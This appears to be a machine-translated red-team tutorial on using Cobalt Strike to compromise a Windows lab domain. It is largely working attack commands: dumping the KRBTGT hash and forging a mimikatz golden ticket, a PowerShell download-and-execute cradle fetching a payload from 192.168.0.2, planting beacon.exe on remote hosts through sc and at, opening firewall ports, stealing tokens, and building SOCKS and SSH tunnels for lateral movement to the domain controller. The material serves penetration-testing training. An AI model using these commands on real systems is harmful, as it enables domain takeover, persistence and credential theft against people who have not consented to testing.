
Get domain SID
shell whoami /user
S-1-5-21-1207377116-2664972910-881425611
-

Permission test before bill injection. Access denied will be displayed at this time
shell dir \\dc\c$
-
List gold notes
shell klist

# 64 bit
shell c:\windows\sysnative\klist
-
NTLM hash of KRBTGT user in DC
# NTLM hash of KRBTGT user in DC can be obtained by dcsync or hashdump, or by loading mimikatz with powershell.
hashdump
fa02a0e57e5ba9189d00990ae64e87ce

-


Make gold notes and inject them into memory
# Domain needs to be filled in FQDN format, that is, Fully Qualified Domain Name, which is similar to test Format of lab

mimikatz kerberos::golden /user:Administrator /domain:test.lab /sid:S-1-5-21-1207377116-2664972910-881425611 /krbtgt:fa02a0e57e5ba9189d00990ae64e87ce /ptt
-
Verify permissions
shell dir \\dc\c$
-
Other commands
# Clear tickets for current session
kerberos_ticket_purge

# Import ticket from ccache file to apply to this session
kerberos_ccache_use

# Import ticket from ticket file to apply to this session
kerberos_ticket_use
6. Internal network horizontal penetration
Win7 login user test\tester01 is known to be the local administrator of Win08
shell dir \\win08\c$
6.1 running Payload with WinRM
Premise: the target host can access the Internet, and the obtained permission is the user permission of the current command
powershell Invoke-Command -ComputerName win08 -ScriptBlock{ powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.0.2:280/a'))" }
6.2 remote execution of Payload program with sc
Premise: the target host can access the Internet, and the obtained permission is SYSTEM permission.
-
Generate Payload program

-
Upload malicious programs to the controlled Win7 host
upload C:\\f_carey\Desktop\beacon.exe (C:\Users\tester01\beacon.exe)

-
Upload the Payload program to the intranet Win08 host on the controlled Win7
shell copy C:\Users\tester01\beacon.exe \\win08\c$\windows\temp\beacon.exe

-
Remote creation of Payload program service on win7
shell sc \\win08 create beacon binpath= c:\windows\temp\beacon.exe


-
Enable Payload program service remotely on win7
shell sc \\win08 start beacon

-
Remotely delete the created Payload program service on win7
shell sc \\win08 delete beacon
6.3 remote execution of Payload program using at
-
Generate Payload program

-
Upload malicious programs to the controlled Win7 host
upload C:\Users\f_carey\Desktop\artifact.exe (C:\Users\tester01\artifact.exe)

-
Upload the Payload program to the intranet Win08 host on the controlled Win7
shell copy C:\Users\tester01\artifact.exe \\win08\c$\windows\temp\artifact.exe

-

View the current time of Win08 host
shell net time \\win08
-

Remotely set the schedule for executing the Payload program
shell at \\win08 9:07:00 c:\windows\temp\artifact.exe
6.4 use login authentication to penetrate domain control
See subsection 5
7 intranet penetration
7.1 configure Socks agent (forward connection)
-

Configure Socks proxy, right-click and select: proxy forwarding - Socks proxy
socks 8888

# Close Socks agent
socks stop
-

Use proxychains to cooperate with Socks agent to communicate on CS Server host
# Configure proxychains
vim /etc/proxychains.conf
socks4  127.0.0.1 8888

# nmap Socks proxy
proxychains nmap -Pn -sT -p80 10.1.1.21
-

Use MSF to cooperate with Socks agent to communicate on CS Server host
msf6 > setg Proxies socks4:192.168.0.2:8888
Proxies => socks4:192.168.0.2:8888
msf6 > setg ReverseAllowProxy true
ReverseAllowProxy => true

# Cancel msf global proxy
unsetg Proxies
7.2 configure forwarding listener (reverse connection)
Note: firewall release port should be considered for reverse connection
-

Select Win08 session and right-click to select agent forwarding - forwarding listener. The forwarding listener here is equivalent to Win08 acting as an agent to forward traffic to DC.
# The monitoring address shall be configured with intranet IP
rportfwd 380 windows/beacon_reverse_tcp
-
Generate an executable (s) back door, and the listener selects the forwarding listener

-

Check whether the firewall on Win08 is on
shell netsh firewall show opmode
-
Configure firewall port of Win08

shell netsh firewall add portopening TCP 380 "Listener" ENABLE ALL
-
Execute steal on the process with domain administrator on Win08_ Token operation

steal_token 876
-

Upload the generated Payload backdoor to the Win08 directory and copy it to the domain control host
upload C:\Users\f_carey\Desktop\beacon.exe (C:\Windows\Temp\beacon.exe)
shell copy C:\Windows\Temp\beacon.exe \\dc\c$\windows\temp\beacon.exe
-

Remote execution of Payload using sc/at
shell sc \\dc create beacon binpath= c:\windows\temp\beacon.exe
shell sc \\dc start beacon

shell net time \\dc
shell at \\dc 10:07:00 c:\windows\temp\beacon.exe
-
Get domain controlled beacon session



7.3 Cobalt Strike SSH tunnel
SSH supports two-way communication tunnel, and will automatically encrypt and decrypt the network data between all SSH clients and servers. The communication of other TCP ports is forwarded through SSH connection, and the encrypted data can break through the restrictions of firewall access rules.
# Common parameters for establishing SSH tunnel:

-C
    Data compression required (include stdin, stdout, stderr And forwarding X11 and TCP/IP Connected data). Compression algorithm and gzip(1) Same as, In the first edition of the agreement, Compression level ``level use CompressionLevel Option control. Compression technology in modem Useful on lines or other slow connections, But on high-speed networks, it may slow down. This parameter can be set separately for each host in the configuration file. See also Compression option.

-g
    Allow remote hosts to connect to local forwarding ports.That is, when multiplexing access, it acts as a gateway to support multi host access to local listening port and gateway mode forwarding RDP,NC shell

-n
    hold stdin Redirect to /dev/null (Actually prevent from stdin Read data). This option must be used when running in the background. Its common skill is to run remotely X11 program. for example, ssh -n shadows.cs.hut.fi emacs Will be in shadows.cs.hut.fi Upper start emacs, At the same time, it is automatically forwarded in the encrypted channel X11 connect. Run in the background. (But if a password or cipher is required, It won't work this way; See -f option.)

-N
    Do not execute remote commands. Port for forwarding. (Second edition of the agreement only),That is, do not perform login shell

-f
    Background running program. This option implies -n option. Start on remote machine X11 The recommended method of the program is similar to ssh -f host xterm Command of.

-p port
    Specify the port of the remote host. This parameter can be set separately for each host in the configuration file.

-q
    Quiet mode. Eliminate all warnings and diagnostic messages.

-L port:host:hostport
    Local machine(Client)Forward a port of to the specified port of the remote specified machine. It works like this, One is assigned on the local machine socket Listen port port, Once there is a connection on this port, The connection is forwarded through the secure channel, Simultaneous remote host and host of hostport Port establish connection. You can specify the forwarding of the port in the configuration file. only root To forward privileged ports. IPv6 The address is described in another format: port/host/hostport

-R port:host:hostport
    Connect remote host(The server)Forward a port of to the specified port of the specified machine on the local side. It works like this, One is assigned on the remote host socket Listen port port, Once there is a connection on this port, The connection turns out through a safe passage, Both local host and host of hostport Port establish connection. You can specify the forwarding of the port in the configuration file. Only use root Login to the remote host to forward the privileged port. IPv6 The address is described in another format: port/host/hostport

-D port
    Specify a local machine for dynamic application port forwarding. It works like this, One is assigned on the local machine socket Listen port port, Once there is a connection on this port, The connection is forwarded through the secure channel, According to the protocol of the application, you can determine where the remote host will connect. Current support SOCKS4 agreement, Will act as SOCKS4 The server. only root To forward privileged ports. The forwarding of dynamic ports can be specified in the configuration file.

-T
    Prohibit assigning pseudo terminals.
7.3.1 experimental environment
-
Experimental topology
-
premise
-
The Beacon session of Win7 has been obtained, and the session has been configured into mutual transaction mode
-
The WebServer account and password have been known, and the SSH service has been opened on the WebServer server
-
The login token of the DC server has been obtained, and the DC server has closed the firewall or released port 445
netsh firewall add portopening TCP 445 "SMB" ENABLE ALL
-
7.3.2 steps for configuring SSH tunnel (SSH Over Socks4)
-

Configure TeamServer host
# 1. Configure CS Server and WEB Server to establish dynamic port forwarding
ssh -CNfg -D <local listen port> user@<ssh server> -p <ssh server port>

ssh -CNfg -D 1080 root@192.168.0.3 -p 23

# 2. Configure SSH Over Socks4 port forwarding
# Data accessing TeamServer local port 445 will be forwarded to port 445 of 10.0.0.6
socat TCP4-LISTEN:445,fork SOCKS4:localhost:10.0.0.6:445
Knowledge supplement: SSH Over SCTP (using Socat)
# remote server
# Suppose you are going to let SCTP socket listen on port 80/SCTP and sshd port 22/TCP
$ socat SCTP-LISTEN:80,fork TCP:localhost:22

# Local end
# Server_ Replace the IP with the address of the remote server, and then replace 80 with the port number monitored by SCTP
$ socat TCP-LISTEN:1337,fork SCTP:SERVER_IP:80
# Create socks proxy
# Replace the port numbers of username and - p
$ ssh -lusername localhost -D 8080 -p 1337
-
Create DC server token in CS
# make_token domainname\username password
make_token DC\Administrator Admin123

-

Create Beacon session for DC server
# Create an SMB beacon in CS
# Create Beacon session of DC server through springboard machine
jump psexec_psh Springboard machine IP smb-beacon
# The springboard machine here is the IP of teamserver, because the 445 port forwarded on teamserver

jump psexec_psh 192.168.0.2 smb-beacon